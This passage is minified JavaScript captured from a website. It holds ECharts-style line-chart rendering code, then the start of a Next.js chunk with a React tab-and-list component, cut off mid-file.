n=e._getSymbolPoint(i);t.setPosition(n),t.markRedraw()}))},e.prototype.incrementalPrepareUpdate=function(e){this._seriesScope=L(e),this._data=null,this.group.removeAll()},e.prototype.incrementalUpdate=function(e,t,i){function n(e){e.isGroup||(e.incremental=!0,e.ensureState("emphasis").hoverLayer=!0)}this._progressiveEls=[],i=O(i);for(var o=e.start;o<e.end;o++){var a=t.getItemLayout(o);if(P(t,a,o,i)){var r=new this._SymbolCtor(t,o,this._seriesScope);r.traverse(n),r.setPosition(a),this.group.add(r),t.setItemGraphicEl(o,r),this._progressiveEls.push(r)}}},e.prototype.eachRendered=function(e){_.traverseElements(this._progressiveEls||this.group,e)},e.prototype.remove=function(e){var t=this.group,i=this._data;i&&e?i.eachItemGraphicEl((function(e){e.fadeOut((function(){t.remove(e)}),i.hostModel)})):t.removeAll()},e}();function T(e,t,i){var n=e.getBaseAxis(),a=e.getOtherAxis(n),r=function(e,t){var i=0,n=e.scale.getExtent();"start"===t?i=n[0]:"end"===t?i=n[1]:(0,o.hj)(t)&&!isNaN(t)?i=t:n[0]>0?i=n[0]:n[1]<0&&(i=n[1]);return i}(a,i),s=n.dim,l=a.dim,h=t.mapDimension(l),u=t.mapDimension(s),c="x"===l||"radius"===l?1:0,d=(0,o.UI)(e.dimensions,(function(e){return t.mapDimension(e)})),g=!1,m=t.getCalculationInfo("stackResultDimension");return(0,p.M)(t,d[0])&&(g=!0,d[0]=m),(0,p.M)(t,d[1])&&(g=!0,d[1]=m),{dataDimsForPoint:d,valueStart:r,valueAxisDim:l,baseAxisDim:s,stacked:!!g,valueDim:h,baseDim:u,baseDataOffset:c,stackedOverDimension:t.getCalculationInfo("stackedOverDimension")}}function E(e,t,i,n){var o=NaN;e.stacked&&(o=i.get(i.getCalculationInfo("stackedOverDimension"),n)),isNaN(o)&&(o=e.valueStart);var a=e.baseDataOffset,r=[];return r[a]=i.get(e.baseDim,n),r[1-a]=o,t.dataToPoint(r)}var z=i(78870);var Z=i(33657),G=i(78919),V=i(16960),R=i(55824),X=i(6384),Y=Math.min,F=Math.max;function H(e,t){return isNaN(e)||isNaN(t)}function B(e,t,i,n,o,a,r,s,l){for(var h,u,c,p,d,g,m=i,f=0;f<n;f++){var y=t[2*m],v=t[2*m+1];if(m>=o||m<0)break;if(H(y,v)){if(l){m+=a;continue}break}if(m===i)e[a>0?"moveTo":"lineTo"](y,v),c=y,p=v;else{var b=y-h,S=v-u;if(b*b+S*S<.5){m+=a;continue}if(r>0){for(var _=m+a,x=t[2*_],I=t[2*_+1];x===y&&I===v&&f<n;)f++,m+=a,x=t[2*(_+=a)],I=t[2*_+1],b=(y=t[2*m])-h,S=(v=t[2*m+1])-u;var A=f+1;if(l)for(;H(x,I)&&A<n;)A++,x=t[2*(_+=a)],I=t[2*_+1];var D=.5,w=0,M=0,k=void 0,N=void 0;if(A>=n||H(x,I))d=y,g=v;else{w=x-h,M=I-u;var P=y-h,O=x-y,L=v-u,C=I-v,T=void 0,E=void 0;if("x"===s){var z=w>0?1:-1;d=y-z*(T=Math.abs(P))*r,g=v,k=y+z*(E=Math.abs(O))*r,N=v}else if("y"===s){var Z=M>0?1:-1;d=y,g=v-Z*(T=Math.abs(L))*r,k=y,N=v+Z*(E=Math.abs(C))*r}else T=Math.sqrt(P*P+L*L),d=y-w*r*(1-(D=(E=Math.sqrt(O*O+C*C))/(E+T))),g=v-M*r*(1-D),N=v+M*r*D,k=Y(k=y+w*r*D,F(x,y)),N=Y(N,F(I,v)),k=F(k,Y(x,y)),g=v-(M=(N=F(N,Y(I,v)))-v)*T/E,d=Y(d=y-(w=k-y)*T/E,F(h,y)),g=Y(g,F(u,v)),k=y+(w=y-(d=F(d,Y(h,y))))*E/T,N=v+(M=v-(g=F(g,Y(u,v))))*E/T}e.bezierCurveTo(c,p,d,g,y,v),c=k,p=N}else e.lineTo(y,v)}h=y,u=v,m+=a}return f}var U=function(){this.smooth=0,this.smoothConstraint=!0},W=function(e){function t(t){var i=e.call(this,t)||this;return i.type="ec-polyline",i}return(0,n.ZT)(t,e),t.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},t.prototype.getDefaultShape=function(){return new U},t.prototype.buildPath=function(e,t){var i=t.points,n=0,o=i.length/2;if(t.connectNulls){for(;o>0&&H(i[2*o-2],i[2*o-1]);o--);for(;n<o&&H(i[2*n],i[2*n+1]);n++);}for(;n<o;)n+=B(e,i,n,o,o,1,t.smooth,t.smoothMonotone,t.connectNulls)+1},t.prototype.getPointOn=function(e,t){this.path||(this.createPathProxy(),this.buildPath(this.path,this.shape));for(var i,n,o=this.path.data,a=R.Z.CMD,r="x"===t,s=[],l=0;l<o.length;){var h=void 0,u=void 0,c=void 0,p=void 0,d=void 0,g=void 0,m=void 0;switch(o[l++]){case a.M:i=o[l++],n=o[l++];break;case a.L:if(h=o[l++],u=o[l++],(m=r?(e-i)/(h-i):(e-n)/(u-n))<=1&&m>=0){var f=r?(u-n)*m+n:(h-i)*m+i;return r?[e,f]:[f,e]}i=h,n=u;break;case a.C:h=o[l++],u=o[l++],c=o[l++],p=o[l++],d=o[l++],g=o[l++];var y=r?(0,X.kD)(i,h,c,d,e,s):(0,X.kD)(n,u,p,g,e,s);if(y>0)for(var v=0;v<y;v++){var b=s[v];if(b<=1&&b>=0){f=r?(0,X.af)(n,u,p,g,b):(0,X.af)(i,h,c,d,b);return r?[e,f]:[f,e]}}i=d,n=g}}},t}(V.ZP),J=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,n.ZT)(t,e),t}(U),K=function(e){function t(t){var i=e.call(this,t)||this;return i.type="ec-polygon",i}return(0,n.ZT)(t,e),t.prototype.getDefaultShape=function(){return new J},t.prototype.buildPath=function(e,t){var i=t.points,n=t.stackedOnPoints,o=0,a=i.length/2,r=t.smoothMonotone;if(t.connectNulls){for(;a>0&&H(i[2*a-2],i[2*a-1]);a--);for(;o<a&&H(i[2*o],i[2*o+1]);o++);}for(;o<a;){var s=B(e,i,o,a,a,1,t.smooth,r,t.connectNulls);B(e,n,o+s-1,s,a,-1,t.stackedOnSmooth,r,t.connectNulls),o+=s+1,e.closePath()}},t}(V.ZP),j=i(15910),q=i(49508),Q=i(90594),$=i(14900);function ee(e,t,i,n,a){var r=e.getArea(),s=r.x,l=r.y,h=r.width,u=r.height,c=i.get(["lineStyle","width"])||2;s-=c/2,l-=c/2,h+=c,u+=c,s=Math.floor(s),h=Math.round(h);var p=new q.Z({shape:{x:s,y:l,width:h,height:u}});if(t){var d=e.getBaseAxis(),g=d.isHorizontal(),m=d.inverse;g?(m&&(p.shape.x+=h),p.shape.width=0):(m||(p.shape.y+=u),p.shape.height=0);var f=(0,o.mf)(a)?function(e){a(e,p)}:null;S.KZ(p,{shape:{width:h,height:u,x:s,y:l}},i,null,n,f)}return p}function te(e,t,i){var n=e.getArea(),o=(0,$.NM)(n.r0,1),a=(0,$.NM)(n.r,1),r=new Q.C({shape:{cx:(0,$.NM)(e.cx,1),cy:(0,$.NM)(e.cy,1),r0:o,r:a,startAngle:n.startAngle,endAngle:n.endAngle,clockwise:n.clockwise}});t&&("angle"===e.getBaseAxis().dim?r.shape.endAngle=n.startAngle:r.shape.r=o,S.KZ(r,{shape:{endAngle:n.endAngle,r:a}},i));return r}var ie=i(96188),ne=i(94049),oe=i(43251);function ae(e,t){if(e.length===t.length){for(var i=0;i<e.length;i++)if(e[i]!==t[i])return;return!0}}function re(e){for(var t=1/0,i=1/0,n=-1/0,o=-1/0,a=0;a<e.length;){var r=e[a++],s=e[a++];isNaN(r)||(t=Math.min(r,t),n=Math.max(r,n)),isNaN(s)||(i=Math.min(s,i),o=Math.max(s,o))}return[[t,i],[n,o]]}function se(e,t){var i=re(e),n=i[0],o=i[1],a=re(t),r=a[0],s=a[1];return Math.max(Math.abs(n[0]-r[0]),Math.abs(n[1]-r[1]),Math.abs(o[0]-s[0]),Math.abs(o[1]-s[1]))}function le(e){return o.hj(e)?e:e?.5:0}function he(e,t,i,n){var o=t.getBaseAxis(),a="x"===o.dim||"radius"===o.dim?0:1,r=[],s=0,l=[],h=[],u=[],c=[];if(n){for(s=0;s<e.length;s+=2)isNaN(e[s])||isNaN(e[s+1])||c.push(e[s],e[s+1]);e=c}for(s=0;s<e.length-2;s+=2)switch(u[0]=e[s+2],u[1]=e[s+3],h[0]=e[s],h[1]=e[s+1],r.push(h[0],h[1]),i){case"end":l[a]=u[a],l[1-a]=h[1-a],r.push(l[0],l[1]);break;case"middle":var p=(h[a]+u[a])/2,d=[];l[a]=d[a]=p,l[1-a]=h[1-a],d[1-a]=u[1-a],r.push(l[0],l[1]),r.push(d[0],d[1]);break;default:l[a]=h[a],l[1-a]=u[1-a],r.push(l[0],l[1])}return r.push(e[s++],e[s++]),r}function ue(e,t,i){var n=e.getVisual("visualMeta");if(n&&n.length&&e.count()&&"cartesian2d"===t.type){for(var a,r,s=n.length-1;s>=0;s--){var l=e.getDimensionInfo(n[s].dimension);if("x"===(a=l&&l.coordDim)||"y"===a){r=n[s];break}}if(r){var h=t.getAxis(a),u=o.UI(r.stops,(function(e){return{coord:h.toGlobalCoord(h.dataToCoord(e.value)),color:e.color}})),c=u.length,p=r.outerColors.slice();c&&u[0].coord>u[c-1].coord&&(u.reverse(),p.reverse());var d=function(e,t){var i,n,o=[],a=e.length;function r(e,t,i){var n=e.coord,o=(i-n)/(t.coord-n);return{coord:i,color:(0,oe.t7)(o,[e.color,t.color])}}for(var s=0;s<a;s++){var l=e[s],h=l.coord;if(h<0)i=l;else{if(h>t){n?o.push(r(n,l,t)):i&&o.push(r(i,l,0),r(i,l,t));break}i&&(o.push(r(i,l,0)),i=null),o.push(l),n=l}}return o}(u,"x"===a?i.getWidth():i.getHeight()),g=d.length;if(!g&&c)return u[0].coord<0?p[1]?p[1]:u[c-1].color:p[0]?p[0]:u[0].color;var m=d[0].coord-10,f=d[g-1].coord+10,y=f-m;if(y<.001)return"transparent";o.S6(d,(function(e){e.offset=(e.coord-m)/y})),d.push({offset:g?d[g-1].offset:.5,color:p[1]||"transparent"}),d.unshift({offset:g?d[0].offset:.5,color:p[0]||"transparent"});var v=new Z.Z(0,0,0,0,d,!0);return v[a]=m,v[a+"2"]=f,v}}}function ce(e,t,i){var n=e.get("showAllSymbol"),a="auto"===n;if(!n||a){var r=i.getAxesByScale("ordinal")[0];if(r&&(!a||!function(e,t){var i=e.getExtent(),n=Math.abs(i[1]-i[0])/e.scale.count();isNaN(n)&&(n=0);for(var o=t.count(),a=Math.max(1,Math.round(o/5)),r=0;r<o;r+=a)if(1.5*N.getSymbolSize(t,r)[e.isHorizontal()?1:0]>n)return!1;return!0}(r,t))){var s=t.mapDimension(r.dim),l={};return o.S6(r.getViewLabels(),(function(e){var t=r.scale.getRawOrdinalNumber(e.tickValue);l[t]=1})),function(e){return!l.hasOwnProperty(t.get(s,e))}}}}function pe(e,t){return[e[2*t],e[2*t+1]]}function de(e){if(e.get(["endLabel","show"]))return!0;for(var t=0;t<I.L1.length;t++)if(e.get([I.L1[t],"endLabel","show"]))return!0;return!1}function ge(e,t,i,n){if((0,ie.H)(t,"cartesian2d")){var o=n.getModel("endLabel"),a=o.get("valueAnimation"),r=n.getData(),s={lastFrameIndex:0},l=de(n)?function(i,n){e._endLabelOnDuring(i,n,r,s,a,o,t)}:null,h=t.getBaseAxis().isHorizontal(),u=ee(t,i,n,(function(){var t=e._endLabel;t&&i&&null!=s.originalX&&t.attr({x:s.originalX,y:s.originalY})}),l);if(!n.get("clip",!0)){var c=u.shape,p=Math.max(c.width,c.height);h?(c.y-=p,c.height+=2*p):(c.x-=p,c.width+=2*p)}return l&&l(1,u),u}return te(t,i,n)}var me=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,n.ZT)(t,e),t.prototype.init=function(){var e=new v.Z,t=new C;this.group.add(t.group),this._symbolDraw=t,this._lineGroup=e},t.prototype.render=function(e,t,i){var n=this,a=e.coordinateSystem,r=this.group,s=e.getData(),l=e.getModel("lineStyle"),h=e.getModel("areaStyle"),u=s.getLayout("points")||[],c="polar"===a.type,p=this._coordSys,d=this._symbolDraw,g=this._polyline,m=this._polygon,f=this._lineGroup,y=!t.ssr&&e.isAnimationEnabled(),v=!h.isEmpty(),b=h.get("origin"),_=T(a,s,b),A=v&&function(e,t,i){if(!i.valueDim)return[];for(var n=t.count(),o=(0,z.o)(2*n),a=0;a<n;a++){var r=E(i,e,t,a);o[2*a]=r[0],o[2*a+1]=r[1]}return o}(a,s,_),D=e.get("showSymbol"),w=e.get("connectNulls"),M=D&&!c&&ce(e,s,a),k=this._data;k&&k.eachItemGraphicEl((function(e,t){e.__temp&&(r.remove(e),k.setItemGraphicEl(t,null))})),D||d.remove(),r.add(f);var N,P=!c&&e.get("step");a&&a.getArea&&e.get("clip",!0)&&(null!=(N=a.getArea()).width?(N.x-=.1,N.y-=.1,N.width+=.2,N.height+=.2):N.r0&&(N.r0-=.5,N.r+=.5)),this._clipShapeForSymbol=N;var O=ue(s,a,i)||s.getVisual("style")[s.getVisual("drawType")];if(g&&p.type===a.type&&P===this._step){v&&!m?m=this._newPolygon(u,A):m&&!v&&(f.remove(m),m=this._polygon=null),c||this._initOrUpdateEndLabel(e,a,(0,ne.Lz)(O));var L=f.getClipPath();if(L){var C=ge(this,a,!1,e);S.KZ(L,{shape:C.shape},e)}else f.setClipPath(ge(this,a,!0,e));D&&d.updateData(s,{isIgnore:M,clipShape:N,disableAnimation:!0,getSymbolPoint:function(e){return[u[2*e],u[2*e+1]]}}),ae(this._stackedOnPoints,A)&&ae(this._points,u)||(y?this._doUpdateAnimation(s,A,a,i,P,b,w):(P&&(u=he(u,a,P,w),A&&(A=he(A,a,P,w))),g.setShape({points:u}),m&&m.setShape({points:u,stackedOnPoints:A})))}else D&&d.updateData(s,{isIgnore:M,clipShape:N,disableAnimation:!0,getSymbolPoint:function(e){return[u[2*e],u[2*e+1]]}}),y&&this._initSymbolLabelAnimation(s,a,N),P&&(u=he(u,a,P,w),A&&(A=he(A,a,P,w))),g=this._newPolyline(u),v?m=this._newPolygon(u,A):m&&(f.remove(m),m=this._polygon=null),c||this._initOrUpdateEndLabel(e,a,(0,ne.Lz)(O)),f.setClipPath(ge(this,a,!0,e));var Z=e.getModel("emphasis"),G=Z.get("focus"),V=Z.get("blurScope"),R=Z.get("disabled");(g.useStyle(o.ce(l.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"})),(0,I.WO)(g,e,"lineStyle"),g.style.lineWidth>0&&"bolder"===e.get(["emphasis","lineStyle","width"]))&&(g.getState("emphasis").style.lineWidth=+g.style.lineWidth+1);(0,x.A)(g).seriesIndex=e.seriesIndex,(0,I.k5)(g,G,V,R);var X=le(e.get("smooth")),Y=e.get("smoothMonotone");if(g.setShape({smooth:X,smoothMonotone:Y,connectNulls:w}),m){var F=s.getCalculationInfo("stackedOnSeries"),H=0;m.useStyle(o.ce(h.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel",decal:s.getVisual("style").decal})),F&&(H=le(F.get("smooth"))),m.setShape({smooth:X,stackedOnSmooth:H,smoothMonotone:Y,connectNulls:w}),(0,I.WO)(m,e,"areaStyle"),(0,x.A)(m).seriesIndex=e.seriesIndex,(0,I.k5)(m,G,V,R)}var B=function(e){n._changePolyState(e)};s.eachItemGraphicEl((function(e){e&&(e.onHoverStateChange=B)})),this._polyline.onHoverStateChange=B,this._data=s,this._coordSys=a,this._stackedOnPoints=A,this._points=u,this._step=P,this._valueOrigin=b,e.get("triggerLineEvent")&&(this.packEventData(e,g),m&&this.packEventData(e,m))},t.prototype.packEventData=function(e,t){(0,x.A)(t).eventData={componentType:"series",componentSubType:"line",componentIndex:e.componentIndex,seriesIndex:e.seriesIndex,seriesName:e.name,seriesType:"line"}},t.prototype.highlight=function(e,t,i,n){var o=e.getData(),a=l.gO(o,n);if(this._changePolyState("emphasis"),!(a instanceof Array)&&null!=a&&a>=0){var r=o.getLayout("points"),s=o.getItemGraphicEl(a);if(!s){var h=r[2*a],u=r[2*a+1];if(isNaN(h)||isNaN(u))return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(h,u))return;var c=e.get("zlevel")||0,p=e.get("z")||0;(s=new N(o,a)).x=h,s.y=u,s.setZ(c,p);var d=s.getSymbolPath().getTextContent();d&&(d.zlevel=c,d.z=p,d.z2=this._polyline.z2+1),s.__temp=!0,o.setItemGraphicEl(a,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else j.Z.prototype.highlight.call(this,e,t,i,n)},t.prototype.downplay=function(e,t,i,n){var o=e.getData(),a=l.gO(o,n);if(this._changePolyState("normal"),null!=a&&a>=0){var r=o.getItemGraphicEl(a);r&&(r.__temp?(o.setItemGraphicEl(a,null),this.group.remove(r)):r.downplay())}else j.Z.prototype.downplay.call(this,e,t,i,n)},t.prototype._changePolyState=function(e){var t=this._polygon;(0,I.Gl)(this._polyline,e),t&&(0,I.Gl)(t,e)},t.prototype._newPolyline=function(e){var t=this._polyline;return t&&this._lineGroup.remove(t),t=new W({shape:{points:e},segmentIgnoreThreshold:2,z2:10}),this._lineGroup.add(t),this._polyline=t,t},t.prototype._newPolygon=function(e,t){var i=this._polygon;return i&&this._lineGroup.remove(i),i=new K({shape:{points:e,stackedOnPoints:t},segmentIgnoreThreshold:2}),this._lineGroup.add(i),this._polygon=i,i},t.prototype._initSymbolLabelAnimation=function(e,t,i){var n,a,r=t.getBaseAxis(),s=r.inverse;"cartesian2d"===t.type?(n=r.isHorizontal(),a=!1):"polar"===t.type&&(n="angle"===r.dim,a=!0);var l=e.hostModel,h=l.get("animationDuration");o.mf(h)&&(h=h(null));var u=l.get("animationDelay")||0,c=o.mf(u)?u(null):u;e.eachItemGraphicEl((function(e,r){var l=e;if(l){var p=[e.x,e.y],d=void 0,g=void 0,m=void 0;if(i)if(a){var f=i,y=t.pointToCoord(p);n?(d=f.startAngle,g=f.endAngle,m=-y[1]/180*Math.PI):(d=f.r0,g=f.r,m=y[0])}else{var v=i;n?(d=v.x,g=v.x+v.width,m=e.x):(d=v.y+v.height,g=v.y,m=e.y)}var b=g===d?0:(m-d)/(g-d);s&&(b=1-b);var S=o.mf(u)?u(r):h*b+c,_=l.getSymbolPath(),x=_.getTextContent();l.attr({scaleX:0,scaleY:0}),l.animateTo({scaleX:1,scaleY:1},{duration:200,setToFinal:!0,delay:S}),x&&x.animateFrom({style:{opacity:0}},{duration:300,delay:S}),_.disableLabelAnimation=!0}}))},t.prototype._initOrUpdateEndLabel=function(e,t,i){var n=e.getModel("endLabel");if(de(e)){var a=e.getData(),r=this._polyline,s=a.getLayout("points");if(!s)return r.removeTextContent(),void(this._endLabel=null);var l=this._endLabel;l||((l=this._endLabel=new G.ZP({z2:200})).ignoreClip=!0,r.setTextContent(this._endLabel),r.disableLabelAnimation=!0);var h=function(e){for(var t,i,n=e.length/2;n>0&&(t=e[2*n-2],i=e[2*n-1],isNaN(t)||isNaN(i));n--);return n-1}(s);h>=0&&((0,w.ni)(r,(0,w.k3)(e,"endLabel"),{inheritColor:i,labelFetcher:e,labelDataIndex:h,defaultText:function(e,t,i){return null!=i?function(e,t){var i=e.mapDimensionsAll("defaultedLabel");if(!(0,o.kJ)(t))return t+"";for(var n=[],a=0;a<i.length;a++){var r=e.getDimensionIndex(i[a]);r>=0&&n.push(t[r])}return n.join(" ")}(a,i):D(a,e)},enableTextSetter:!0},function(e,t){var i=t.getBaseAxis(),n=i.isHorizontal(),o=i.inverse,a=n?o?"right":"left":"center",r=n?"middle":o?"top":"bottom";return{normal:{align:e.get("align")||a,verticalAlign:e.get("verticalAlign")||r}}}(n,t)),r.textConfig.position=null)}else this._endLabel&&(this._polyline.removeTextContent(),this._endLabel=null)},t.prototype._endLabelOnDuring=function(e,t,i,n,o,a,r){var s=this._endLabel,h=this._polyline;if(s){e<1&&null==n.originalX&&(n.originalX=s.x,n.originalY=s.y);var u=i.getLayout("points"),c=i.hostModel,p=c.get("connectNulls"),d=a.get("precision"),g=a.get("distance")||0,m=r.getBaseAxis(),f=m.isHorizontal(),y=m.inverse,v=t.shape,b=y?f?v.x:v.y+v.height:f?v.x+v.width:v.y,S=(f?g:0)*(y?-1:1),_=(f?0:-g)*(y?-1:1),x=f?"x":"y",I=function(e,t,i){for(var n,o,a=e.length/2,r="x"===i?0:1,s=0,l=-1,h=0;h<a;h++)if(o=e[2*h+r],!isNaN(o)&&!isNaN(e[2*h+1-r]))if(0!==h){if(n<=t&&o>=t||n>=t&&o<=t){l=h;break}s=h,n=o}else n=o;return{range:[s,l],t:(t-n)/(o-n)}}(u,b,x),A=I.range,D=A[1]-A[0],M=void 0;if(D>=1){if(D>1&&!p){var k=pe(u,A[0]);s.attr({x:k[0]+S,y:k[1]+_}),o&&(M=c.getRawValue(A[0]))}else{(k=h.getPointOn(b,x))&&s.attr({x:k[0]+S,y:k[1]+_});var N=c.getRawValue(A[0]),P=c.getRawValue(A[1]);o&&(M=l.pk(i,d,N,P,I.t))}n.lastFrameIndex=A[0]}else{var O=1===e||n.lastFrameIndex>0?A[0]:0;k=pe(u,O);o&&(M=c.getRawValue(O)),s.attr({x:k[0]+S,y:k[1]+_})}if(o){var L=(0,w.qA)(s);"function"===typeof L.setLabelText&&L.setLabelText(M)}}},t.prototype._doUpdateAnimation=function(e,t,i,n,o,a,r){var s=this._polyline,l=this._polygon,h=e.hostModel,u=function(e,t,i,n,o,a,r,s){for(var l=function(e,t){var i=[];return t.diff(e).add((function(e){i.push({cmd:"+",idx:e})})).update((function(e,t){i.push({cmd:"=",idx:t,idx1:e})})).remove((function(e){i.push({cmd:"-",idx:e})})).execute(),i}(e,t),h=[],u=[],c=[],p=[],d=[],g=[],m=[],f=T(o,t,r),y=e.getLayout("points")||[],v=t.getLayout("points")||[],b=0;b<l.length;b++){var S=l[b],_=!0,x=void 0,I=void 0;switch(S.cmd){case"=":x=2*S.idx,I=2*S.idx1;var A=y[x],D=y[x+1],w=v[I],M=v[I+1];(isNaN(A)||isNaN(D))&&(A=w,D=M),h.push(A,D),u.push(w,M),c.push(i[x],i[x+1]),p.push(n[I],n[I+1]),m.push(t.getRawIndex(S.idx1));break;case"+":var k=S.idx,N=f.dataDimsForPoint,P=o.dataToPoint([t.get(N[0],k),t.get(N[1],k)]);I=2*k,h.push(P[0],P[1]),u.push(v[I],v[I+1]);var O=E(f,o,t,k);c.push(O[0],O[1]),p.push(n[I],n[I+1]),m.push(t.getRawIndex(k));break;case"-":_=!1}_&&(d.push(S),g.push(g.length))}g.sort((function(e,t){return m[e]-m[t]}));var L=h.length,C=(0,z.o)(L),Z=(0,z.o)(L),G=(0,z.o)(L),V=(0,z.o)(L),R=[];for(b=0;b<g.length;b++){var X=g[b],Y=2*b,F=2*X;C[Y]=h[F],C[Y+1]=h[F+1],Z[Y]=u[F],Z[Y+1]=u[F+1],G[Y]=c[F],G[Y+1]=c[F+1],V[Y]=p[F],V[Y+1]=p[F+1],R[b]=d[X]}return{current:C,next:Z,stackedOnCurrent:G,stackedOnNext:V,status:R}}(this._data,e,this._stackedOnPoints,t,this._coordSys,0,this._valueOrigin),c=u.current,p=u.stackedOnCurrent,d=u.next,g=u.stackedOnNext;if(o&&(c=he(u.current,i,o,r),p=he(u.stackedOnCurrent,i,o,r),d=he(u.next,i,o,r),g=he(u.stackedOnNext,i,o,r)),se(c,d)>3e3||l&&se(p,g)>3e3)return s.stopAnimation(),s.setShape({points:d}),void(l&&(l.stopAnimation(),l.setShape({points:d,stackedOnPoints:g})));s.shape.__points=u.current,s.shape.points=c;var m={shape:{points:d}};u.current!==c&&(m.shape.__points=u.next),s.stopAnimation(),S.D(s,m,h),l&&(l.setShape({points:c,stackedOnPoints:p}),l.stopAnimation(),S.D(l,{shape:{stackedOnPoints:g}},h),s.shape.points!==l.shape.points&&(l.shape.points=s.shape.points));for(var f=[],y=u.status,v=0;v<y.length;v++){if("="===y[v].cmd){var b=e.getItemGraphicEl(y[v].idx1);b&&f.push({el:b,ptIdx:v})}}s.animators&&s.animators.length&&s.animators[0].during((function(){l&&l.dirtyShape();for(var e=s.shape.__points,t=0;t<f.length;t++){var i=f[t].el,n=2*f[t].ptIdx;i.x=e[n],i.y=e[n+1],i.markRedraw()}}))},t.prototype.remove=function(e){var t=this.group,i=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),i&&i.eachItemGraphicEl((function(e,n){e.__temp&&(t.remove(e),i.setItemGraphicEl(n,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._endLabel=this._data=null},t.type="line",t}(j.Z);const fe=me;var ye=i(88410),ve=i(64394);function be(e){e.registerChartView(fe),e.registerSeriesModel(b),e.registerLayout((0,ye.Z)("line",!0)),e.registerVisual({seriesType:"line",reset:function(e){var t=e.getData(),i=e.getModel("lineStyle").getLineStyle();i&&!i.stroke&&(i.stroke=t.getVisual("style").fill),t.setVisual("legendLineStyle",i)}}),e.registerProcessor(e.PRIORITY.PROCESSOR.STATISTIC,(0,ve.Z)("line"))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-77630892-f68d79e8503e47ee.js
body_size: 12518
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4314],{63291:function(){},34362:function(){},89027:function(){},25454:function(){},52266:function(){},89895:function(){},71914:function(e,t,n){"use strict";n.d(t,{Z:function(){return v}});var a=n(97458),i=n(37667),r=n(69279),o=n(42995),l=n(27280),c=n(78274),s=n(130),d=n(25987),u=n(69186),p=n(41424),h=n(19852);n(63291);let x={tabWrapper:"tabWrapper-rDTf2r",tabContainer:"tabContainer-GgWc6D",tabHead:"tabHead-e6NbUM",tabHeadSubMenuContainer:"tabHeadSubMenuContainer-Hc9TOQ",tabContent:"tabContent-nkmeDd",emptyContainer:"emptyContainer-WT4kWd",styledLabel:"styledLabel-wDyjKl",customLink:"customLink-zpKAWn",tabButton:"tabButton-gnFngE",navTitleWrap:"navTitleWrap-wk7DRG",navArrowSvg:"navArrowSvg-nu3FvB",secondNavCardItem:"secondNavCardItem-Ew0us1",secondNavCardItemActive:"secondNavCardItemActive-eB8p6L",selectIcon:"selectIcon-uu2zun",dropDown:"dropDown-Pf1lCq",dropDownListWrapper:"dropDownListWrapper-Qz8FVI secondNavCard-htqncN"},v=(0,i.memo)(function(e){var t;let{tabMenus:n,dataSource:v,needShowViewMoreNode:m=!1,rowRenderer:g,viewMoreNodeHref:b,handleSearchInputVal:f,searchInputVal:j,tabSideMenu:C,currTab:Z,currentSideMenu:k,onTabChange:y,onSideMenuChange:w,...N}=e,_=(0,d.hd)(),{t:S}=(0,u.Jv)(),[z,I]=(0,i.useState)(!1),{run:T}=(0,o.Z)(e=>{I&&(e.scrollTop>=450?I(!0):I(!1))},{wait:200}),L=(0,i.useMemo)(()=>null==C?void 0:C.map(e=>(0,a.jsxs)("div",{className:"".concat(x.secondNavCardItem," ").concat(e.market===k?x.secondNavCardItemActive:""),onClick:()=>w&&w(e.market),children:[(0,a.jsx)("div",{children:e.title}),e.market===k&&(0,a.jsx)(p.default,{className:x.selectIcon,code:"icon-16px-zhengque"})]},e.market)),[k,w,C]);return(0,a.jsx)("div",{className:x.tabWrapper,...N,children:(0,a.jsxs)("div",{className:x.tabContainer,children:[(0,a.jsxs)("div",{className:x.tabHead,children:[(0,a.jsx)("div",{className:x.tabHeadSubMenuContainer,children:(0,a.jsx)(l.eT,{type:"tertiary",size:"sm",option:n.map(e=>({value:e.market,children:e.title})),value:Z,onTabChange:y,styles:{tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})}),(null==C?void 0:C.length)?(0,a.jsxs)("div",{className:x.dropDown,children:[(0,a.jsx)("div",{className:x.navTitleWrap,children:(0,a.jsxs)("div",{className:x.tabButton,children:[null==(t=C.find(e=>e.market===k))?void 0:t.title,(0,a.jsx)(p.default,{className:x.navArrowSvg,code:"icon-12px-jiantou-xia","aria-hidden":"true"})]})}),(0,a.jsx)("div",{className:x.dropDownListWrapper,children:L})]}):null]}),(0,a.jsx)(s.Z,{inputVal:j,handleChangeInputVal:f}),(0,a.jsx)("div",{className:x.tabContent,children:(0,a.jsx)(r.qj,{disableHeight:!0,children:e=>{let{width:t}=e;return(0,a.jsx)(r.aV,{width:t,height:530,onScroll:T,rowCount:v.length,rowHeight:58,overscanRowCount:9,rowRenderer:g,noRowsRenderer:()=>(0,a.jsx)("div",{className:x.emptyContainer,children:(0,a.jsx)(c.H,{label:(0,a.jsx)("span",{className:x.styledLabel,children:S("暂无数据")}),size:"sm"})}),className:"no-scrollbar"})}})}),m&&z&&(0,a.jsxs)(h,{href:b(Z),className:x.customLink,children:[_?"查看全部":S("View All"),(0,a.jsx)(p.default,{color:"var(--color-icon-icon-tertiary)",code:"icon-12px-jiantou-you"})]})]})})})},3448:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return _}});var a=n(97458),i=n(37667),r=n(130),o=n(69186),l=n(74939),c=n(88082),s=n(69279),d=n(42995),u=n(77459),p=n(26422),h=n(71760),x=n(90261),v=n(42121),m=n(41424),g=n(25987),b=n(70905),f=n(93693),j=n(7789),C=n(80252);let 